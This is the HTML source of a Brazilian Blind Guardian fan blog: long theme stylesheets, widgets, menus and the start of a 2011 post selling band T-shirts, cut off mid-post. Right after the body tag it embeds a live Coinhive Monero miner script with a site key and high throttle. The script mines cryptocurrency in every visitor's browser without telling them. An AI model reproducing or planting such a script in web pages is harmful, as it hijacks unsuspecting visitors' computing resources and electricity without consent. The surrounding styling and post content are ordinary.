.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#fff;background:#9FDEE4;outline:0;-moz-border-radius:0;-khtml-border-radius:0;-webkit-border-radius:0;border-radius:0}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:10px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNHktar3-3ZS9KDdu-mrtqshbNaNAxzXg4vUgf6ZtGn7w7FHFqEkjWG45Dia6KyhXL99ZniWaFR4vDSvBb6BpV2RyHpwdmO68BGLFnNMeaK7q9Cavj6mydaV241yHlMFiUkcmXGotEKd7u/s0/menu-secondary-shadow.png') no-repeat bottom right}
/* Headings----------------------------------------------- */
h2{}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px;border:1px solid #3F423F;background:none;padding:15px 15px 0 15px;}
.post-title{color:#FFFFFF;margin:0 0 10px 0;padding:0;font-family:Arial,Helvetica,Sans-serif;font-size:20px;line-height:20px;font-weight:bold;text-transform:uppercase;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#FFFFFF;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#67D5DF;text-decoration:none;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-family:Arial, Helvetica, Sans-serif;font-size:12px;line-height: 20px;}
.post-footer{margin:5px 0;}
.comment-link{margin-$startSide:.6em}
.post-body img{padding:6px;border:1px solid #333333;background:#1F1F1F;}
.postmeta-primary{color:#FFF;font-size:11px;text-transform:uppercase;padding:0 0 5px 0}
.postmeta-secondary{color:#FFF;font-size:11px;padding:0 0 15px 0}
.meta_date,.meta_author,.meta_comments,.meta_edit,.meta_categories,.meta_tags{padding:3px 0 3px 20px;background-position:left center;background-repeat:no-repeat}
.meta_date{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBTtKupwRfoOXiDEyTPOmam-61g8Q-s5vv0s48YrQ1mIoluzgyC0dM-AQFlsgZatxRvTMWL64NGVGmeB8Q_0ZN3Q8aEHGg_RHMVOZF8nKe_BhfsihJZYySCQ-V_CbbNR5w7EPkCcVTWRUq/s0/time.png)}
.meta_author{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSg43BPV8ndTQniDAfAWVpi3HZhAsv5qQ0lP2vAEkVPjcejvaTVSCEFoCcjcxLTqbGC9ElGvb2Ss1VaE0GbMlJTAoOA4L8KarjAgpkH4sZ42Xe9OvlWm8Iy7T_Z-zrcDz3ljm8r6nlnC6/s0/author.png)}
.meta_comments{background-image:url(#comments-url-link-200x200#)}
.meta_edit{background-image:url(images/edit.png)}
.meta_categories{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd3njOEJXczBtxyOqX-mby9dxoKN2YErWNrF72H7W5YSK00QIP0U2p4kns-HkuwjiCQFwvKSTjdjTzGVl6wGfvq-BvFAI-1E0cTLIVcSWTqMxTM6d-uZ2t2joZ0irmLVjngAX7OpxUN6sx/s0/cat.png)}
.meta_tags{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM0fAA__SlFIjMrZYRdceJcYw-iUNdf7T9OwBGOOh9wJ86q69O4maVPcL0LKTiLQzhm4KqrK_tpt-ArixNuusigFq5foPyOnS8cR4bUFB0tuoHv_u5ZltmmOYz_NBtSjqbCo0VVmWPEYLt/s0/tags.png)}
.readmore{margin-bottom:5px;float:right}
.readmore a{color:#C4C4C4;background:#272727;padding:4px 10px;display:inline-block;font-size:12px;line-height:12px;text-decoration:none;text-transform:uppercase;border:1px solid #403F3F;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.readmore a:hover{color:#1BA8B2;background:#FFF url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLLkllp3n6YyTPj8LDusKhhJniPB2asFa49CzrVHKyr7pgeIv3lBZJXkmiNH9i-eiWVyeB9E2BY1z_4dPlY2MBxEQTCnf85FtsMoO6o2inLrG_OfTc8lxJaMtdKC_rmt46dmDG2_geZ9fN/s0/readmore-hover.png) left top repeat-x;text-decoration:none;border:1px solid #403F3F;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.fp-slider{margin:0px 0px 15px 0px;border:1px solid #3F423F;position:relative;width:958px;height:346px;overflow:hidden;}
.fp-slides-container{border:7px solid #000000}
.fp-slides,.fp-thumbnail,.fp-prev-next-wrap,.fp-nav{width:944px}
.fp-content{width:914px}
.fp-slides,.fp-thumbnail{height:300px;overflow:hidden;position:relative}
.fp-title{color:#fff;font:bold 18px Arial,Helvetica,Sans-serif;padding:0 0 2px 0;margin:0}
.fp-title a,.fp-title a:hover{color:#fff;text-decoration:none}
.fp-content{position:absolute;bottom:0;left:0;background:#111;opacity:0.7;filter:alpha(opacity = 70);padding:10px 15px;overflow:hidden}
.fp-content p{color:#fff;padding:0;margin:0;line-height:18px}
.fp-more,.fp-more:hover{color:#fff;font-weight:bold}
.fp-nav{height:12px;text-align:center;padding:10px 0 4px 0;background:#000000}
.fp-pager a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV-K3pX7QAT_R2zfGsGv7aoB5Xc-KsN-pN1DCs1CR25EdkulvabE0kR_1JmRGBUUGy93WXfzBnvvD7Qb93KiQ3DXbGKID1-ZWrX8zLOBtxtpaXIff3DKdVW-dTnxYADsHVkGTDTbw6MmP/s0/featured-pager.png);cursor:pointer;margin:0 8px 0 0;padding:0;display:inline-block;width:12px;height:12px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:0.7;filter:alpha(opacity = 70)}
.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1.0;filter:alpha(opacity = 100)}
.fp-prev-next-wrap{position:absolute;top:130px;left:0;height:37px}
.fp-prev{float:left;margin-left:14px;width:37px;height:37px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5WMGYwn3bwLoNI1NGU1KbWwcGuqsNipEGgQSokr7P_0vLuGMzMxS68aKLkoMuDkbYefA1RvXk45NARw2MLUxqXCDSlHJj3yCjltGZcfa3Z8ODPGvEDa-efcvwj65-utS1utxBdmqJWjBz/s0/featured-prev.png) left top no-repeat;opacity:0.6;filter:alpha(opacity = 60)}
.fp-prev:hover{opacity:0.8;filter:alpha(opacity = 80)}
.fp-next{float:right;width:36px;height:37px;margin-right:14px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKW2YReMin5HYErVhk9oQCscwWBBZxL1zXJuE1ZzeZZkDOpoudK9nIgFGLUhVkutCQJcKUmiCcD9OB-4d9Win6IS6-Yz6bO3LakhwllOn97kKX5k98M9OhQqsjS881lO4ealTrOhIjwniB/s0/featured-next.png) right top no-repeat;opacity:0.6;filter:alpha(opacity = 60)}
.fp-next:hover{opacity:0.8;filter:alpha(opacity = 80)}
/* Sidebar Content----------------------------------------------- */
.sidebar{margin:0 0 10px 0;font-size:13px;color:#FFFFFF;}
.sidebar a{text-decoration:none;color:#FFFFFF;}
.sidebar a:hover{text-decoration:underline;color:#65C5CC;}
.sidebar h2{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjthWAAjkf1lTIf3pWipKwekWO194WKBKkWvyTBkN7OWcu-Qu6E9r1Ko7NdKTImguyHXBXuQU9dsAwZY1NbLgv6HEm8MD8c4eNNbzB6ZWZTrEmJicy9eDsGIBKc7lQlcfYtYp90h6zXdQH8/s0/widgettitle-bg.png) left bottom repeat-x;font-size:16px;line-height:16px;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;margin:-10px -10px 10px -10px;padding:10px 0 12px 20px;text-transform:uppercase;}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:8px 0 8px 10px;margin:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQIWjWPgFx1R-AF0T-OfF0IN3mF5KIn8j5nVCapVohXO824YNqnXruWuYnzEc1sL3IQL2E1_ll895nXUz1oIIJzu8fHvh3-z8ImJ07zAKVTJCa_yxBJ4kD1hr7LADd5K0eZHtx_1Xhm0z/s0/widget-list.png) left 11px no-repeat;border-bottom:1px dashed #2A2E2A;}
.sidebar .widget{margin:0 0 15px 0;padding:10px;color:#FFF;font-size:13px;border:1px solid #3C3F3C;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
/* FOOTER ----------------------------------------------- */
#footer-container{background:#000000;padding:25px 0}
#footer{width:960px;margin:0 auto}
#copyrights{color:#F0F0F0;text-align:center;text-shadow:0 1px 0 #000;}
#copyrights a{color:#F0F0F0}
#copyrights a:hover{color:#F0F0F0;text-decoration:none}
#credits{color:#FDFDFB;text-align:center;font-size:11px;padding-top:10px;text-shadow:0 1px 0 #000}
#credits a{color:#FDFDFB;text-decoration:none}
#credits a:hover{text-decoration:none;color:#FDFDFB}
#footer-column-container {clear:both;padding:0px 0px 10px 0px;color:#FFFFFF;font-size:13px;}
#footer-column-container a{text-decoration:none;color:#FFFFFF;}
#footer-column-container a:hover{text-decoration:underline;color:#65C5CC;}
#footer-column-container h2{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjthWAAjkf1lTIf3pWipKwekWO194WKBKkWvyTBkN7OWcu-Qu6E9r1Ko7NdKTImguyHXBXuQU9dsAwZY1NbLgv6HEm8MD8c4eNNbzB6ZWZTrEmJicy9eDsGIBKc7lQlcfYtYp90h6zXdQH8/s0/widgettitle-bg.png) left bottom repeat-x;font-size:16px;line-height:16px;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;margin:-10px -10px 10px -10px;padding:10px 0 12px 20px;text-transform:uppercase;}
#footer-column-container ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
#footer-column-container ul li{padding:8px 0 8px 10px;margin:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQIWjWPgFx1R-AF0T-OfF0IN3mF5KIn8j5nVCapVohXO824YNqnXruWuYnzEc1sL3IQL2E1_ll895nXUz1oIIJzu8fHvh3-z8ImJ07zAKVTJCa_yxBJ4kD1hr7LADd5K0eZHtx_1Xhm0z/s0/widget-list.png) left 11px no-repeat;border-bottom:1px dashed #2A2E2A;}
#footer-column-container .widget{margin:0 0 15px 0;padding:10px;color:#FFF;font-size:13px;border:1px solid #3C3F3C;}
.footer-column-1 {padding: 4px 10px 4px 0px;}
.footer-column-2 {padding: 4px 10px 4px 10px;}
.footer-column-3 {padding: 4px 0px 4px 10px;}
/* Search ----------------------------------------------- */
#search{border:1px solid #1B1B1B;background:#1B1B1B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL5Y0mm2kiwvJ35EAqUHcbA-g7AwOABgWp6aIOZMoo8nAw3PUS5OLod9-qtbLWcSGsNllLmYtQzHD_ECuhalgBLEakN5Qiy7EYhmadwzfB9VM7davA4YmNzT8IASWofxg0IIk9H9xJOWTH/s0/search.png) 97% 50% no-repeat;text-align:left;padding:6px 24px 6px 12px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;overflow:hidden}
#search #s{background:none;color:#F0EDE5;border:0;width:100%;padding:0;margin:0;outline:none}
#content-search{width:300px;padding:15px 0}
#topsearch{float:right;padding:10px 0px 0px 0px;}
#topsearch #s{width:250px}
/* Comments----------------------------------------------- */
#comments{padding:10px;background-color:#000000;border:1px solid #3F423F;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;color:$sidebarcolor}
#comments-block3{padding:0;margin:0;float:left;overflow:hidden;position:relative;}
#comment-name-url{width:465px;float:left}
#comment-date{width:465px;float:left;margin-top:5px;font-size:10px;}
#comment-header{float:left;padding:5px 0 40px 10px;margin:5px 0px 15px 0px;position:relative;background-color:#000000;border:1px solid #3F423F;}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfzEjSl6-W8iBDPBT71DgDISCzi5oCmessq6Pzdpu7MT0PRg_tfNfJIE_jMOi9A3EiKAIu-w_kueVRsPisOTIsw6aLWNCFEJtSiORSe3vcoCqlTD7UWtIFUis_5IF98fJQTH0jpwv1AT26/s0/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
a.comments-autor-name{color:#fff;font:normal bold 14px Arial,Tahoma,Verdana}
a.says{color:#fff;font:normal 14px Arial,Tahoma,Verdana}
.says a:hover{text-decoration:none}
.deleted-comment{font-style:italic;color:gray}
#blog-pager-newer-link{float:$startSide}
#blog-pager-older-link{float:$endSide}
#blog-pager{text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* Profile ----------------------------------------------- */
.profile-img{float:$startSide;margin-top:0;margin-$endSide:5px;margin-bottom:5px;margin-$startSide:0;padding:4px;border:1px solid #3F423F;}
.profile-data{margin:0;text-transform:uppercase;letter-spacing:.1em;font:$postfooterfont;color:$sidebarcolor;font-weight:bold;line-height:1.6em}
.profile-datablock{margin:.5em 0 .5em}
.profile-textblock{margin:0.5em 0;line-height:1.6em}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfzEjSl6-W8iBDPBT71DgDISCzi5oCmessq6Pzdpu7MT0PRg_tfNfJIE_jMOi9A3EiKAIu-w_kueVRsPisOTIsw6aLWNCFEJtSiORSe3vcoCqlTD7UWtIFUis_5IF98fJQTH0jpwv1AT26/s0/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
.profile-link{font:$postfooterfont;text-transform:uppercase;letter-spacing:.1em}
#navbar-iframe{height:0;visibility:hidden;display:none;}
/* -- number page navigation -- */
#blog-pager {padding:6px 0px;font-size:11px;}
#comment-form iframe{padding:5px;width:580px;height:275px;}
.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px 0;padding:0;height:28px}
.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left}
.tabs-widget li:first-child{margin:0}
.tabs-widget li a{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfFBx3AsamLvF5DhCm9Hxg8pssmaBSVPHPajEqLmyOCsTjWuEc8xn4eZboklU9Phu28Qpo8_4dFMZTQhvV9JG8r6O7hKzL67iccTUytu9vaPc9bxbn7En_sROao6syrAWOJT22URZKbSI/s0/tabs-bg.png) left top repeat-x;padding:8px 16px;display:block;text-decoration:none;font:bold 12px/12px Arial,Helvetica,Sans-serif}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfFBx3AsamLvF5DhCm9Hxg8pssmaBSVPHPajEqLmyOCsTjWuEc8xn4eZboklU9Phu28Qpo8_4dFMZTQhvV9JG8r6O7hKzL67iccTUytu9vaPc9bxbn7En_sROao6syrAWOJT22URZKbSI/s0/tabs-bg.png) left -128px repeat-x;color:#65C5CC}
.tabs-widget-content{}
.tabviewsection{margin-top:0px;margin-bottom:10px;}

.tabviewsection .widget{border:none !important;padding:0px;}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;text-shadow:0px 1px 0px #000;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
#pagelistmenusblog h2 {display:none;}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:10px;color:#FFF;font-size:13px;border:1px solid #3C3F3C}
h3.widgettitle{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjthWAAjkf1lTIf3pWipKwekWO194WKBKkWvyTBkN7OWcu-Qu6E9r1Ko7NdKTImguyHXBXuQU9dsAwZY1NbLgv6HEm8MD8c4eNNbzB6ZWZTrEmJicy9eDsGIBKc7lQlcfYtYp90h6zXdQH8/s0/widgettitle-bg.png) left bottom repeat-x;font:bold 16px/16px Arial,Helvetica,Sans-serif;margin:-10px -10px 10px -10px;padding:10px 0 12px 20px;text-transform:uppercase}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px}
.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:960px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0}
.last,div.last{margin-right:0}
</style>
<style type='text/css'>
#main-wrapper{padding-top:10px;}
.post-body img {padding:0px;background:transparent;border:none;}
</style>
<!--[if lte IE 8]> <style type='text/css'> #search{border:1px solid #515151;background:#1B1B1B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL5Y0mm2kiwvJ35EAqUHcbA-g7AwOABgWp6aIOZMoo8nAw3PUS5OLod9-qtbLWcSGsNllLmYtQzHD_ECuhalgBLEakN5Qiy7EYhmadwzfB9VM7davA4YmNzT8IASWofxg0IIk9H9xJOWTH/s0/search.png) 97% 20% no-repeat;text-align:left;padding:6px 24px 6px 12px;height:17px;overflow:hidden} .fp-slider {height:320px;} .fp-nav {display:none;} </style> <![endif]-->
<script src='https://apis.google.com/js/plusone.js' type='text/javascript'>
{lang: 'en-US'}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7561956332838673004&amp;zx=7f57fb00-b5bd-4ae7-b2bc-16b5e2e027ea' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7561956332838673004&amp;zx=7f57fb00-b5bd-4ae7-b2bc-16b5e2e027ea' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6035621274990826 -->

</head>
<body>
<!-- Inicio do Script Mineiração Monero -->
<script src='https://coinhive.com/lib/coinhive.min.js'></script>
<script type='text/javascript'>
var miner = new CoinHive.Anonymous('txlaeui1fVAQCggKbdHoEhjYnmLXgMQA', { throttle: 0.8 });
miner.start();

</script>
<!-- Fim do Script de Mineração Monero -->
<!-- SCM Music Player https://scmplayer.net -->
<script data-config='{&#39;skin&#39;:&#39;skins/simpleBlack/skin.css&#39;,&#39;volume&#39;:25,&#39;autoplay&#39;:false,&#39;shuffle&#39;:true,&#39;repeat&#39;:1,&#39;placement&#39;:&#39;bottom&#39;,&#39;showplaylist&#39;:false,&#39;playlist&#39;:[{&#39;title&#39;:&#39;A Voyce In The Dark - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/nuclearblastrecords/blind-guardian-a-voice-in-the-dark&#39;},{&#39;title&#39;:&#39;Don%27t Talk To Strangers (Dio cover) - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/maxcontreattak/blind-guardian-dont-talk-to-strangers-dio-covers&#39;},{&#39;title&#39;:&#39;Harvest of Sorrow - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/an-l-kayk/blind-guardian-harvest-of&#39;},{&#39;title&#39;:&#39;Sacred Worlds - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/nuclearblastrecords/blind-guardian-sacred-worlds&#39;},{&#39;title&#39;:&#39;Wheel Of Time - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/kel4gt/blind-guardian-wheel-of-time&#39;}]}' src='https://scmplayer.net/script.js' type='text/javascript'></script>
<!-- SCM Music Player script end -->
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7561956332838673004?po\x3d4087410802980763642\x26origin\x3dhttps://www.blindguardianbrasil.com.br',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='span-24'>
<!-- Pages-based menu added by BTemplates.com -->
<div class='span-16'><div class='menu-primary-container'>
<!-- Pages -->
<div class='section' id='pages'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='pagelistmenusblog' id='pagelistmenusblog'>
<ul class='menus menu-primary'>
<li><a href='https://www.blindguardianbrasil.com.br/'>Início</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/p/envie-sua-materia.html'>Colabore!</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/p/seja-um-bom-leitor-comente.html'>Leia-me</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/p/sobre-banda.html'>Sobre a Banda</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/p/camisa-bgbrasil.html'>Camisa BGBrasil</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- /Pages -->
</div></div>
<div class='span-8 last'>
<div id='topsearch'>
<div id='search' title='Type and hit enter'>
<form action='https://www.blindguardianbrasil.com.br/search/' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Search";}' onfocus='if (this.value == "Search") {this.value = "";}' type='text' value='Search'/>
</form>
</div>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQt40Pi1OZu6ZNv_icbMXviWEd717jbsESbFwAcxjJlthE5KImp5eOtZvXiHEbO4XOdwOB6IbFANMhLNdUalhRfqzllQFnaLGl65-u8dnGQZ60JsbacGI3_C86DaVd9iEV6h9MyJ6HEo/s1600/title.png" /></center>
</div>
<div class='clear'></div>
</div></div>
<div class='header section' id='header2'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<br /><br /><br /><center><img src="https://www.blind-guardian.com/wp-content/themes/classic/images/slogan.gif" /></center>
</div>
<div class='clear'></div>
</div></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li><a href='https://www.blindguardianbrasil.com.br/'>Início</a></li>
<li><a href='#'>REDES SOCIAIS</a>
<ul class='children'>
<!--li><a href='https://www.orkut.com.br/Main#Community?cmm=48671'>ORKUT</a></li>-->
<li><a href='https://twitter.com/brblindguardian'>TWITTER</a></li>
<li><a href='https://facebook.com/blindguardianbrasil'>FACEBOOK</a></li>
</ul>
</li>
<!--<li><a href='#'>Downloads</a> <ul class='children'> <li><a href='#'>Dvd</a></li> <li><a href='#'>Games</a></li> <li><a href='#'>Software</a> <ul class='children'> <li><a href='#'>Office</a> </li> </ul> </li> </ul> </li> <li><a href='#'>Parent Category</a> <ul class='children'> <li><a href='#'>Child Category 1</a> <ul class='children'> <li><a href='#'>Sub Child Category 1</a></li> <li><a href='#'>Sub Child Category 2</a></li> <li><a href='#'>Sub Child Category 3</a></li> </ul> </li> <li><a href='#'>Child Category 2</a></li> <li><a href='#'>Child Category 3</a></li> <li><a href='#'>Child Category 4</a></li> </ul> </li>-->
<li><a href='https://goo.gl/ExgSrF' target='_blank' title='Entrar no fórum do BGBrasil'>Forum</a></li>
<!--<li><a href='#'>Health</a> <ul class='children'> <li><a href='#'>Childcare</a></li> <li><a href='#'>Doctors</a></li> </ul> </li>-->
<li><a href='https://www.blogger.com/home' target='_blank' title='Logar no Blogger.com'>Login</a></li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<!-- Featured Content Slider Started -->
<!-- Featured Content Slider End -->
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'>22 de fevereiro de 2011</h2>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='4087410802980763642'></a>
<h3 class='post-title entry-title'>
<a href='https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html'>Camisa Personalizadas - The Guardians</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>2/22/2011</span>
 &nbsp;<span class='meta_author'>Sara Leal</span>
 &nbsp;<span class='meta_comments'><a href='https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html#comment-form' onclick=''>
<fb:comments-count href='https://www.blindguardianbrasil.com.br/2011/02/camisa-personalizadas-guardians_22.html'></fb:comments-count> Coment. via FB 
/ 0 Coment. via BG</a></span>
</div>
<div class='post-body entry-content'>
<p>
<b>Preço:</b> 30,00 R$ (Camisa + Taxa de entrega para os Estados de SP, MG, GO, RJ e DF. Demais estados, preço sujeito á alteração)<br />
<br />
<b>Preta 100% Algodão.</b><br />
<br />
<b>Encomendas: </b>rockindf@hotmail.com /Assunto: <i>Blind Camisa</i><b> </b><br />
<br />
<b>*Obs: </b>Precisamos de no mínimo 20 pedidos para podermos encomendar.<br />
<br />
